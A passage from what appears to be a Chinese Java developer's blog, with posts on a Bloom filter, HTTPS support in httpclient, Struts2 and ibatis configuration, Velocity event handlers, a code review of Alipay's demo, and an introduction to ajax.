private static final int[] seeds = new int[] { 7, 11, 13, 31, 37, 61, };
private BitSet bits = new BitSet(DEFAULT_SIZE);
private SimpleHash[] func = new SimpleHash[seeds.length];
public static void main(String[] args) {
String value = "stone2083@yahoo.cn";
SimpleBloomFilter filter = new SimpleBloomFilter();
System.out.println(filter.contains(value));
filter.add(value);
System.out.println(filter.contains(value));
}
public SimpleBloomFilter() {
for (int i = 0; i < seeds.length; i++) {
func[i] = new SimpleHash(DEFAULT_SIZE, seeds[i]);
}
}
public void add(String value) {
for (SimpleHash f : func) {
bits.set(f.hash(value), true);
}
}
public boolean contains(String value) {
if (value == null) {
return false;
}
boolean ret = true;
for (SimpleHash f : func) {
ret = ret && bits.get(f.hash(value));
}
return ret;
}
public static class SimpleHash {
private int cap;
private int seed;
public SimpleHash(int cap, int seed) {
this.cap = cap;
this.seed = seed;
}
public int hash(String value) {
int result = 0;
int len = value.length();
for (int i = 0; i < len; i++) {
result = seed * result + value.charAt(i);
}
return (cap - 1) & result;
}
}
}
手头上一些工作,需要经常访问公司内网的数据,为了减少重复的劳动力,就考虑程序帮忙爬取信息数据。
apache下httpclient是一个很好的工具,不过公司内网是使用HTTPS协议的,于是乎,就需要考虑如何让httpclient支持https。
支持ssl的关键,在于如何创建一个SSLSocket,幸好,httpclient提供了支持。
请看:
org.apache.commons.httpclient.protocol.ProtocolSocketFactory
javadocs:A factory for creating Sockets.
实现一个简单的EasySSLProtocolSocketFactory,详见代码:
public class EasySSLProtocolSocketFactory implements ProtocolSocketFactory {
private SSLContext sslcontext = null;
private String ksfile;
private String tksfile;
private String kspwd;
private String tkspwd;
public EasySSLProtocolSocketFactory(String ks, String kspwd, String tks, String tkspwd){
this.ksfile = ks;
this.kspwd = kspwd;
this.tksfile = tks;
this.tkspwd = tkspwd;
}
public Socket createSocket(String host, int port, InetAddress clientHost, int clientPort) throws IOException,
UnknownHostException {
return getSSLContext().getSocketFactory().createSocket(host, port, clientHost, clientPort);
}
public Socket createSocket(final String host, final int port, final InetAddress localAddress, final int localPort,
final HttpConnectionParams params) throws IOException, UnknownHostException,
ConnectTimeoutException {
if (params == null) {
throw new IllegalArgumentException("Parameters may not be null");
}
int timeout = params.getConnectionTimeout();
SocketFactory socketfactory = getSSLContext().getSocketFactory();
if (timeout == 0) {
return socketfactory.createSocket(host, port, localAddress, localPort);
} else {
Socket socket = socketfactory.createSocket();
SocketAddress localaddr = new InetSocketAddress(localAddress, localPort);
SocketAddress remoteaddr = new InetSocketAddress(host, port);
socket.bind(localaddr);
socket.connect(remoteaddr, timeout);
return socket;
}
}
public Socket createSocket(String host, int port) throws IOException, UnknownHostException {
return getSSLContext().getSocketFactory().createSocket(host, port);
}
public Socket createSocket(Socket socket, String host, int port, boolean autoClose) throws IOException,
UnknownHostException {
return getSSLContext().getSocketFactory().createSocket(socket, host, port, autoClose);
}
private SSLContext createEasySSLContext() {
try {
SSLContext context = SSLContext.getInstance("SSL");
KeyManagerFactory kmf = KeyManagerFactory.getInstance("SunX509");
TrustManagerFactory tmf = TrustManagerFactory.getInstance("SunX509");
KeyStore ks = KeyStore.getInstance("JKS");
KeyStore tks = KeyStore.getInstance("JKS");
ks.load(new FileInputStream(ksfile), kspwd.toCharArray());
tks.load(new FileInputStream(tksfile), tkspwd.toCharArray());
kmf.init(ks, kspwd.toCharArray());
tmf.init(tks);
context.init(kmf.getKeyManagers(), tmf.getTrustManagers(), null);
return context;
} catch (Exception e) {
throw new HttpClientError(e.toString());
}
}
private SSLContext getSSLContext() {
if (this.sslcontext == null) {
this.sslcontext = createEasySSLContext();
}
return this.sslcontext;
}
}
备注:
至于ssl相关的知识,和如何创建java key store,可见:
SSL双向认证java实现
如何使用,也简单:
Protocol.registerProtocol("https", new Protocol("https", new EasySSLProtocolSocketFactory(KS_FILE, KS_PWD, TKS_FILE, TKS_PWD), 443))
官方资料:
http://hc.apache.org/httpclient-3.x/sslguide.html
演示代码:
httpclient-ssl.zip
easy_install is not so easy。
这是我最近在学习python的一丝体会,好多lib都无法通过easy_install安装,比如:
Python Imaging Library (PIL)
只能通过手工安装方式安装:
*download the
pil_1.1.6
*tar xvf Imaging-1.1.6.tar.gz & chmox +x setup.py
*python setup.py build
结果,居然:
_imagingtk.c -o build/temp.linux-i686-2.6/_imagingtk.o
_imagingtk.c:20:16: error: tk.h: No such file or directory
_imagingtk.c:23: error: expected ‘)’ before ‘*’ token
_imagingtk.c:31: error: expected specifier-qualifier-list before ‘Tcl_Interp’
_imagingtk.c: In function ‘_tkinit’:
_imagingtk.c:37: error: ‘Tcl_Interp’ undeclared (first use in this function)
_imagingtk.c:37: error: (Each undeclared identifier is reported only once
_imagingtk.c:37: error: for each function it appears in.)
_imagingtk.c:37: error: ‘interp’ undeclared (first use in this function)
_imagingtk.c:45: error: expected expression before ‘)’ token
_imagingtk.c:51: error: ‘TkappObject’ has no member named ‘interp’
_imagingtk.c:55: warning: implicit declaration of function ‘TkImaging_Init’
error: command 'gcc' failed with exit status 1
tk.h No such file or directory
事实上,tk-dev包我已经安装了,查看setup.py代码,发现:
# Library pointers.
#
# Use None to look for the libraries in well-known library locations.
# Use a string to specify a single directory, for both the library and
# the include files. Use a tuple to specify separate directories:
# (libpath, includepath). Examples:
#
# JPEG_ROOT = "/home/libraries/jpeg-6b"
# TIFF_ROOT = "/opt/tiff/lib", "/opt/tiff/include"
#
# If you have "lib" and "include" directories under a common parent,
# you can use the "libinclude" helper:
#
# TIFF_ROOT = libinclude("/opt/tiff")
FREETYPE_ROOT = None
JPEG_ROOT = None
TIFF_ROOT = None
ZLIB_ROOT = None
TCL_ROOT = None
将TCL_ROOT = None 修改成:TCL_ROOT = '/usr/include/tk',即可
python setup.py build
python setup.py install
成功 :)
初次使用Struts2,老老实实为每个action method配置url mapping文件。
时间长了,难为觉得繁琐,为何不使用COC的方式呢?终于,想到了使用通配符。
查看Struts2 Docs,找到相关配置方法:
<package name="alliance" namespace="/alliance" extends="struts-default">
<action name="*/*" class="cn.zeroall.cow.web.alliance.action.{1}Action" method="{2}">
<result name="target" type="velocity">/templates/alliance/{1}/${target}.vm</result>
<result name="success" type="velocity">/templates/alliance/{1}/{2}.vm</result>
<result name="input" type="velocity">/templates/alliance/{1}/{2}.vm</result>
<result name="fail" type="velocity">/templates/common/error.vm</result>
</action>
</package>
恩,非常方便,可是启动jetty,发现满足正则的url,就是找不到Action。
无奈,debug代码,找到原因,需要在struts.properties中,配置:
struts.enable.SlashesInActionNames = true
见注释:
### Set this to true if you wish to allow slashes in your action names. If false,
### Actions names cannot have slashes, and will be accessible via any directory
### prefix. This is the traditional behavior expected of WebWork applications.
### Setting to true is useful when you want to use wildcards and store values
### in the URL, to be extracted by wildcard patterns, such as
### <action name="*/*" method="{2}" class="actions.{1}"> to match "/foo/edit" or
### "/foo/save".
启动,COC终于成功。
但是(又冒出一个但是),针对*/*正则的url mapping,如何做validation呢?
按照struts2的约定,是通过:
[package/]ActionName-${配置中的action name=""中的名字}-validation.xml
如何把"/"这个符号放入到${配置中的action name=""中的名字}呢?
"/"可不是一个合法的文件名。
比如,我要为AlliedMemberAction/doRegister做validation,那么约定的校验文件名应该是:
cn/zeroall/cow/web/alliance/action/AlliedMemberAction-AlliedMember
/doRegister-validation.xml
这个特殊符号,可难刹我也。
无奈,继续debug,发现在代码:
xwork框架中的,AnnotationActionValidatorManager:
private List<ValidatorConfig> buildAliasValidatorConfigs(Class aClass, String context, boolean checkFile) {
String fileName = aClass.getName().replace('.', '/') + "-" + context + VALIDATION_CONFIG_SUFFIX;
return loadFile(fileName, aClass, checkFile);
}
这个context就是action name=""中的url表达式。
思想斗争后,由于我不喜欢使用*-*的pattern,更喜欢使用*/*pattern,只好修改了源码:
private List<ValidatorConfig> buildAliasValidatorConfigs(Class aClass, String context, boolean checkFile) {
String fileName = aClass.getName().replace('.', '/') + "-" + context.replace("/", "-") + VALIDATION_CONFIG_SUFFIX;
return loadFile(fileName, aClass, checkFile);
}
将context中的“/”变成"-"解决这个问题。
不清楚struts2官方怎么看待这个问题。
大家是否有更好的方案,请指教
最近在帮朋友做一个支付功能,用到了支付宝。
从支付宝管理界面,下载到商户合作文档,看了demo程序后,心是拔凉拔凉的。
说说review代码后的问题吧:
CheckURL.java
public static String check(String urlvalue ) {
String inputLine="";
try{
URL url = new URL(urlvalue);
HttpURLConnection urlConnection = (HttpURLConnection)url.openConnection();
BufferedReader in = new BufferedReader(
new InputStreamReader(
urlConnection.getInputStream()));
inputLine = in.readLine().toString();
}catch(Exception e){
e.printStackTrace();
}
//System.out.println(inputLine); 系统打印出抓取得验证结果
return inputLine;
}
*Inputstream不需要close?
*知道e.printStackTrace()的性能代价?
Md5Encrypt.java
*是采用什么编码的?我下载的是UTF8编码版本的,请问Md5Encrypt.java是什么编码?
Payment.java
public static String CreateUrl(String paygateway,String service,String sign_type,String out_trade_no,
String input_charset,String partner,String key,String seller_email,
String body,String subject,String price,String quantity,String show_url,String payment_type,
String discount,String logistics_type,String logistics_fee,String logistics_payment,
String return_url) {
//String notify_url,需要的请把参数加入以上的createurl
Map params = new HashMap();
params.put("service", service);
params.put("out_trade_no", out_trade_no);
params.put("show_url", show_url);
params.put("quantity", quantity);
params.put("partner", partner);
params.put("payment_type", payment_type);
params.put("discount", discount);
params.put("body", body);
// params.put("notify_url", notify_url);
params.put("price", price);
params.put("return_url", return_url);
params.put("seller_email", seller_email);
params.put("logistics_type", logistics_type);
params.put("logistics_fee", logistics_fee);
params.put("logistics_payment", logistics_payment);
params.put("subject", subject);
params.put("_input_charset", input_charset);
String prestr = "";
prestr = prestr + key;
//System.out.println("prestr=" + prestr);
String sign = com.alipay.util.Md5Encrypt.md5(getContent(params, key));
String parameter = "";
parameter = parameter + paygateway;
//System.out.println("prestr=" + parameter);
List keys = new ArrayList(params.keySet());
for (int i = 0; i < keys.size(); i++) {
String value =(String) params.get(keys.get(i));
if(value == null || value.trim().length() ==0){
continue;
}
try {
parameter = parameter + keys.get(i) + "="
+ URLEncoder.encode(value, input_charset) + "&";
} catch (UnsupportedEncodingException e) {
e.printStackTrace();
}
}
parameter = parameter + "sign=" + sign + "&sign_type=" + sign_type;
return sign;
}
*多少个参数啊?超过3,4个参数,都不使用ParameterClass吗?方便client调用吗?
*这个方法做什么?createUrl?得到url。可事实上呢?return sign。sign是什么?是参数的加密窜。
方法中的
parameter不知道要来干吗用?
*又看到e.printStackTrace();
SignatureHelper.java
哇,总算看到一个过得去的代码,可以eclipse上,发现一个warning:import java.io.UnsupportedEncodingException;
有用到UnsupportedEncodingException这个吗?
SignatureHelper_return.java
*看看这个类名,符合java类名的规范吗?
*和SignatureHelper.java有什么区别?
SetCharacterEncodingFilter.java
哇塞,总算看到非常标准的代码了。可是:@author Craig McClanahan,原来是copy过来的。呜呼。
并且整个demo工程,是用myeclipse的。哎。。。
看不下去了,实在看不下去了。
我不清楚支付宝公司提供的demo程序的目的是什么?
--提供的java文件是允许打成lib包使用的?
--仅仅提供学习的?
就算是提供学习的,写得标准些,行不?
最后,我真希望,是我自己下错了demo程序--这个demo程序不是支付宝官方的demo。希望如此吧,阿门~
备注:
除了demo,那份接口文档,写得还是非常规范的。
在用strust2.1.6做小项目,结果居然发现在post数据的时候,居然有乱码。
自认为对编码也算了解,立马check应用的content type,struts2配置的struts.locale,struts.i18n.encoding,没错,都是统一使用了UTF-8。
那是为什么呢?没办法,只能debug应用,结果发现:
public void doFilter(ServletRequest req, ServletResponse res, FilterChain chain) throws IOException, ServletException {
HttpServletRequest request = (HttpServletRequest) req;
HttpServletResponse response = (HttpServletResponse) res;
try {
prepare.createActionContext(request, response);
prepare.assignDispatcherToThread();
prepare.setEncodingAndLocale(request, response);
request = prepare.wrapRequest(request);
ActionMapping mapping = prepare.findActionMapping(request, response);
if (mapping == null) {
boolean handled = execute.executeStaticResourceRequest(request, response);
if (!handled) {
chain.doFilter(request, response);
}
} else {
execute.executeAction(request, response, mapping);
}
} finally {
prepare.cleanupRequest(request);
}
}
看到没?
1)
prepare.createActionContext(request, response);
2) prepare.setEncodingAndLocale(request, response);
setEncodingAndLocale居然在createActionContext之后,在没有设置正确的encoding之前,解析request中的parameters,能成吗?
无奈之下,只能暂时用CharacterEncodingFilter这个filter设置request的character,猥琐地临时解决问题。
今天打算向Struts提交bug的时候,发现该bug在2.1.7版本中被修复,详见:https://issues.apache.org/struts/browse/WW-3075%3Bjsessionid=3EAC5B44A949CA77B4471AA0D45754E9?page=com.atlassian.jira.plugin.ext.subversion%3Asubversion-commits-tabpanel
哎,在使用2.1.7之前,先用CharacterEncodingFilter吧 :)
在SOA架构中,JMS协议中的“点对点”消息方式,已经能够很好的支持1对1系统之间的通讯;
但是,类似事件消息的通知(应用产生一个事件消息,其他多个系统做相应处理),理论上JMS协议中的“订阅”方式,能够支持此类场景,不过协议说:在消息产生通知订阅者的时候,如果某个订阅者系统不在线,则消息丢失--此订阅者接受不到消息。
并且,始终抱着对客户端简单,友好的态度,我希望client(应用)本身只要发出事件消息,并不需要去关注消息通知哪些订阅者,而这一切,应该由“事件消息通知系统”,代为完成。
经过昨天晚上空闲时间的思考,大概设计了“事件消息通知系统”的概念模型。(此概念模型,基于IP,路由,DNS思考得来)
详见下图:

概念解释:
1)Application:业务应用,一旦有事件消息产生,不再关注需要发送到哪些目的地,只需要统一发送到Event Message Center;
2)Event Message Center:一切事件消息的暂存地;
3)Event Message Router:事件消息路由器,根据Event Message Configuration Center(事件消息配置中心,即事件消息路由配置中心),将不同的消息,路由分发到不同的订阅者目的地;
4)Event Message Configuration Center:事件消息配置中心,即事件消息路由配置中心;
5)Event Message Registrar:事件消息登记中心,通过GUI界面,将Event Message Configuration Center中的路由信息展现给用户,并且允许用户进行事件消息路由信息的配置;
6)Event Message Subscription:事件消息订阅中心,同一类事件消息的暂存地;
7)Event Message Subscription Distributer:事件消息订阅分发者,根据Event Message Subscription Configuration Center(事件消息订阅配置中心)的配置信息,讲事件消息分发到不同的订阅者目的地;
8)Event Message Subscription Configuration Center:事件消息订阅配置中心,即事件消息订阅分发路由信息配置;
9)Event Message Subscription Registrar:事件消息订阅登记中心,通过GUI界面,将 Event Message Subscription Configuration Center中的分发路由信息展现给用户,并且允许用户进行事件消息订阅路由信息的配置;
10)Event Message Destination:事件消息目的地;
11)Event Message Consumer:不同订阅者的消费端
写下此随笔,仅仅把把自己对“事件消息系统”的感观认识记录。
由于思考和整理时间很短,此概念模型存在很多缺陷之处,还望大家多多指点。
最近是进入公司来,遇到的第三次疯狂加班时期,记录如下:
04/09 -- 凌晨1点;
04/10 -- 通宵;
04/11 -- 晚上23点;
04/12 -- 凌晨12点;
04/13 -- 晚上22点;
04/14 -- 晚上23点;
04/15 -- 凌晨3点;
04/16 -- 晚上22点;
04/17 -- 凌晨3点;
04/18 -- 通宵到第二天12点;
没有参与项目前期设计工作,导致一些接口设计存在问题,项目上线后,疯狂暴露问题.
结果俺成了救火队员:
分析错误(救火之前还不清楚接口逻辑,通过分析错误日志,慢慢了解一些逻辑和实现)
做数据订正;
重新设计新接口实现;
晚上还要留下来监控任务执行情况--光靠SA监控已经不够了;
上一次连续通宵加班,是由于和美国Verisign合作,做域名项目,由于有时差,只能晚上干活,到也也心甘情愿;
而这次连续加班,完全是被不切实际的"Dead Line"项目整死的.
忍不住抱怨下 :(
摘要: 最近在做小需求的时候,需要用到目录树,特地写了一个基于java的实现。
由于需求原因,目前只实现了读部分的功能--如何将平面节点build成树。动态新增,删除等功能尚未实现。
目录结构概念:
Node:目录节点,具备节点属性信息
NodeStore:平面目录节点持久化接口,提供方法如下:
public List<T> findByType(String t...
阅读全文
Velocity在渲染页面的时候,提供了不同的EventHanlder,供开发者callback。
本文简要说明下,在Velocity1.6.1版本下,不同EventHanlder的作用:
EventHandler(接口):
Base interface for all event handlers
仅仅是一个事件侦听标志
IncludeEventHandler(接口):
Event handler for include type directives (e.g.
#include(),
#parse())
Allows the developer to modify the path of the resource returned.
在使用#include(),#parse()语法的时候,允许开发修改include或者parse文件的路径(一般用于资源找不到的情况)
IncludeNotFound(IncludeEventHandler实现类):
Simple event handler that checks to see if an included page is available.
If not, it includes a designated replacement page instead.By default, the name of the replacement page is "notfound.vm", however this
page name can be changed by setting the Velocity property
eventhandler.include.notfound, for example:
eventhandler.include.notfound = error.vm
当使用#include(),#parse()语法的时候,如果提供的资源文件找不到,则默认使用notfound.vm模板代替。
开发者可以通过设置eventhandler.include.notfound属性,修改替代模板的路径。
IncludeRelativePath(IncludeEventHandler实现类):
Event handler that looks for included files relative to the path of the
current template. The handler assumes that paths are separated by a forward
slash "/" or backwards slash "\".
使用相对路径方式,寻找#include或者#parse()中指定的资源文件
InvalidReferenceEventHandler(接口):
Event handler called when an invalid reference is encountered. Allows
the application to report errors or substitute return values
当渲染页面的时候,一旦遇到非法的reference,就会触发此事件。开发者可以侦听此事件,用于错误的报告,或者修改返回的内容。
ReportInvalidReferences(InvalidReferenceEventHandler实现类):
Use this event handler to flag invalid references.
使用这个实现类用于标志非法的references。修改eventhandler.invalidreference.exception属性,可以在捕捉到第一个非法references的时候,停止模板的渲染。
MethodExceptionEventHandler(接口):
Event handler called when a method throws an exception. This gives the
application a chance to deal with it and either
return something nice, or throw.
Please return what you want rendered into the output stream.
渲染模板,一旦发现调用的方法抛出异常的时候,就会触发此事件。允许开发者处理这个异常,输出友好信息或者抛出异常。必须返回一个值用于模板的渲染。
PrintExceptions(MethodExceptionEventHandler实现类):
Simple event handler that renders method exceptions in the page
rather than throwing the exception. Useful for debugging.
By default this event handler renders the exception name only.
To include both the exception name and the message, set the property
eventhandler.methodexception.message to true. To render
the stack trace, set the property eventhandler.methodexception.stacktrace
to true.
模板渲染时,遇到方法异常,输出异常名,而不是抛出这个异常。对于调式,非常有帮助。
通过eventhandler.methodexception.message和eventhandler.methodexception.stacktrace属性的设置,可以输出异常message和stacktrace.
NullSetEventHandler(接口):
Event handler called when the RHS of #set is null. Lets an app approve / veto
writing a log message based on the specific reference.
当使用#set()语法,设置一个null值的时候,会触发此事件。--目前Velocity官方没有提供默认实现。
ReferenceInsertionEventHandler(接口):
Reference 'Stream insertion' event handler. Called with object
that will be inserted into stream via value.toString().
Please return an Object that will toString() nicely
当渲染变量(reference)的时候,就会触发此事件。允许开发者返回更加友好的值--一般用于内容的escape,比如HtmlEscape等。
EscapeHtmlReference(ReferenceInsertionEventHandler实现类):
html escape
EscapeJavaScriptReference(ReferenceInsertionEventHandler实现类):
javascript escape
EscapeSqlReference(ReferenceInsertionEventHandler实现类):
sql escape
EscapeXmlReference(ReferenceInsertionEventHandler实现类):
xml escape
以上是Velocity组件中提供的EventHandler介绍。下面写一个简单的例子来说明EventHandler的使用。
模拟需求,假如输出的内容带有html标签,而输出的内容需要过滤这些标签。如果我们手工对输出变量通过StringEscapeUtils.escapeHtml()来实现,则太过繁琐。所以,我们就可以使用Velocity中的EscapeHtmlReference。demo代码如下:
VelocityEngine ve = new VelocityEngine();
EventCartridge eventCartridge = new EventCartridge();
eventCartridge.addEventHandler(new EscapeHtmlReference());
Context context = new VelocityContext();
context.put("name", "<table></table>");
eventCartridge.attachToContext(context);
StringWriter writer = new StringWriter();
ve.mergeTemplate(VM_LOCATION, "utf-8", context, writer);
System.out.println("================================");
System.out.println(writer.toString());
System.out.println("================================");
模板文件中,仅仅为 $name
则输出内容如下:
================================
<table></table>
================================
很多应用中,数据库表结构都会存在一些状态字段。在关系性数据库中,一般会用VARCHAR类型。使用ibatis的应用,传统做法,往往会使用String的属性,与之对应。
例如一张member表,结构设计如下:

其中status为状态字段。
ibatis中,使用class MemberPO 与之mapping,设计往往如下:
public class MemberPO implements Serializable {
private Integer id;
private String loginId;
private String password;
private String name;
private String profile;
private Date gmtCreated;
private Date gmtModified;
private String status;
//getter/setters
}
缺点:
1)不直观,没人会知道status具体有哪些值。在缺乏文档,并且历史悠久的系统中,只能使用“select distinct(status) from member”,才能得到想要的数据。如果是在千万级数据中,代价太大了;
2)类型不安全,如果有人不小心拼写错误,将会导致错误状态。假设上面列子中,status只允许ENABLED/DISABLED,如果一不小心,memberPO.setStatus("ENABLEDD"),那么将会造成脏数据。
既然jdk5之后,引入了enum,是否可以让ibatis支持enum类型呢?事实上,最新的ibatis版本,已经支持enum类型(本文使用的是2.3.4.726版本--mvn repsitory上最新的版本)。
以上代码可以修改成:
1)Status类:
public enum Status {
/** enabled */
ENABLED,
/** disabled */
DISABLED;
}
2)MemberPO类:
public class MemberPO implements Serializable {
private Integer id;
private String loginId;
private String password;
private String name;
private String profile;
private Date gmtCreated;
private Date gmtModified;
private Status status;
//getter/setters
}
除此之外,其他均无需改动。
为什么呢?ibatis如何知道VARCHAR/Enum的mapping呢?
看过ibatis源码的同学,知道,ibatis是通过jdbcType/javaType得到对应的TypeHandler做mapping处理的。ibatis有基本类型的TypeHandler,比如StringTypeHandler,IntegerTypeHandler等等。在最新版本中,为了支持enum,增加了一个EnumTypeHandler。
并且在TypeHandlerFactory中,加了对enum类型的判断,请看:
public TypeHandler getTypeHandler(Class type, String jdbcType) {
Map jdbcHandlerMap = (Map) typeHandlerMap.get(type);
TypeHandler handler = null;
if (jdbcHandlerMap != null) {
handler = (TypeHandler) jdbcHandlerMap.get(jdbcType);
if (handler == null) {
handler = (TypeHandler) jdbcHandlerMap.get(null);
}
}
if (handler == null && type != null && Enum.class.isAssignableFrom(type)) {
handler = new EnumTypeHandler(type);
}
return handler;
}
ibatis使用了取巧的方法,当取不到基本类型的handler时候,判断javaType是否是Enum类型--
Enum.class.isAssignableFrom(type),如果是,则使用 EnumTypeHandler进行mapping处理。
为什么说它取巧,原因是早期ibatis设计过程中,自定义的接口无法得到具体的java class type。故早期的ibatis中,要实现对enmu的支持,非常苦难。而新版本中,为了达到这个功能,作者直接修改了TypeHandlerFactory的实现,打了一个补丁,如下:
if (handler == null && type != null && Enum.class.isAssignableFrom(type)) {
handler = new EnumTypeHandler(type);
}
这个设计有悖于和早前的设计思想。早期,TypeHandler都是通过public void register(Class type, String jdbcType, TypeHandler handler)方式事先注册到factory中的,而这次,是在运行期,通过new方法动态得到
EnumTypeHandler。
当然,新版本ibatis能支持enum,已经是一件开心的事情了。
Status枚举类除了描述状态,就足够了吗?回想起很多应用,我是做web开发的,在view层(velocity,jsp,等),见多了类似这样的代码:
#if($member.getStatus()==Status.ENABLED)开通#elseif($member.getStatus()==Status.DISABLED)关闭#end
<select>
<option value="ENABLED" #if($member.getStatus()==Status.ENABLED) selected="selected"#end >开通</option>
<option value="DISABLED" #if($member.getStatus()==Status.DISABLED) selected="selected"#end >关闭</option>
</select>
web层需要多少个页面,就需要维护多少份这样的代码;以后每添加/删除一种状态,多个地方都需要修改,还要担心逻辑不一致。
而事实上,关于状态的信息描述,按照职责分,就应该由枚举类来维护:
1)制定一个接口,
EnumDescription.java
public interface EnumDescription {
public String getDescription();
}
2)写一个ResourceBundleUtil.java,通过Properties文件得到描述信息:
public class ResourceBundleUtil {
private ResourceBundle resourceBundle;
public ResourceBundleUtil(String resource) {
this.resourceBundle = ResourceBundle.getBundle(resource);
}
public ResourceBundleUtil(String resource, Locale locale) {
this.resourceBundle = ResourceBundle.getBundle(resource, locale);
}
public String getProperty(String key) {
return resourceBundle.getString(key);
}
}
3)Status等枚举类实现
EnumDescription:
public enum Status implements EnumDescription {
/** enabled */
ENABLED,
/** disabled */
DISABLED;
private static ResourceBundleUtil util = new ResourceBundleUtil(Status.class.getName());
public String getDescription() {
return util.getProperty(this.toString());
}
}
这样,有什么好处:
1)通过Properties文件,支持国际化。
2)描述信息统一由自己来维护,方便维护,并且显示层逻辑简化,如:
$member.getStatus().getDescription()
<select>
#foreach($status in $Status.values())
<option value="$status" #if($member.getStatus()==$status)selected="selected"#end >$status.getDescription()</option>
#end
</select>
##############################################################################
那么使用老版本ibatis的客户怎么办呢?就像我们公司使用ibatis 2.3.0,难道只能眼馋着?解决方案:
1)升级到最新版本。 :)
2)ibatis提供了TypeHandler/TypeHandlerCallback接口,针对每种枚举类型,写相应的TypeHandler/TypeHandlerCallback的接口实现即可--工作量大,重复的劳动力。
主要是早期ibatis TypeHandler无法得到javaType类型,无法从jdbc value转成对应的枚举。在我看来,TypeHandler是作mapping用的,它至少有权知道javaType。
3)实现伪枚举类型(允许继承)来实现状态类型安全,而抛弃jdk5的方式--不方便日后升级。
不知道大家是否还有更好的方案?
本文涉及演示代码如下:
演示代码
workspace file encoding:utf-8
build tool: maven
repository:spring/2.5.5;ibatis/2.3.4.726
如今web应用上,ajax技术是大行其道。
ajax框架层出不穷,prototype,dojo,jquery,mootools,dwr,buffalo,ext,yui,spry。。。
ajax框架的出现,在提升开发生产效率的同时,也让不少同学不明其内在原理,仅仅成为了某些框架的使用者。
(对于产品生产是好事,对于技术追求是坏事)
本文不涉及任何ajax框架的使用,本文仅通过一个模拟需求,在不使用任何ajax框架的前提下,以demo演示的方式,
向大家介绍ajax的原理以及应用场景。
ajax全称是:
Asynchronous JavaScript And XML。
其本意是,通过javascript技术(JavaScript),通过异步http请求方式(Asynchronous),得到XML文本内容(XML)之后,通过javascript技术局部刷新web页面内容。
从广义的概念看,只要符合“异步请求,局部刷新web页面”的技术,都可以成为ajax。
未必一定要使用javascript,一般情况下,大多数client端脚本代码都可以;返回内容也未必一定要是xml,目前json格式,更为流行。
如何异步请求内容呢?
以javascript代码作演示,如下:
function xmlhttpPost(url,func) {
var xmlHttpReq = false;
var self = this;
// Mozilla/Safari
if (window.XMLHttpRequest) {
self.xmlHttpReq = new XMLHttpRequest();
}
// IE
else if (window.ActiveXObject) {
self.xmlHttpReq = new ActiveXObject("Microsoft.XMLHTTP");
}
self.xmlHttpReq.open('POST', url, true);
self.xmlHttpReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
self.xmlHttpReq.onreadystatechange = function() {
if (self.xmlHttpReq.readyState == 4) {
func(self.xmlHttpReq.responseText);
}
}
self.xmlHttpReq.send(null);
}
参数一,url:表明异步请求的资源地址
参数二,func:表明请求结束后,采用什么函数对请求结果内容进行回调处理
其实,这一个js代码,就诠释了ajax的全部含义--异步请求资源,将得到的资源内容,使用指定的function进行处理。
所以,ajax很简单,大家千万别被如今层出不穷的ajax框架给吓怕了。要了解ajax的原理,就只要参看这段代码即可。
如今的一些框架,仅仅在此基础上,是封装了一些公用的函数,方便开发人员调用。(当然,说说简单,其实所谓的这些函数,大大方便了开发人员使用ajax技术。具体请参看ajax framework的官方介绍。)
特别说明:这个xmlhttpost方法改进了
simple-ajax。在原基础上,将回调方法作为参数传递。
解释了原理性的内容之后,接下来,以一个模拟的应用场景,demo说明ajax的使用,以及它的主要应用场景。
模拟场景:
